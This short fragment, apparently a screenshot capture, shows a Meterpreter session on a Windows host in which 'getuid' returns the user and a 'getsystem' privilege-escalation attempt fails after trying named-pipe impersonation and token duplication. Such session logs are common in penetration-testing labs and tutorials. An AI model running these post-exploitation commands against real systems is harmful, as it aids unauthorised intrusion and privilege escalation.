 meterpreter > getuid
Server username: danielescano-PC\daniel
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: This function is not supported on this system. The following was
 attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter >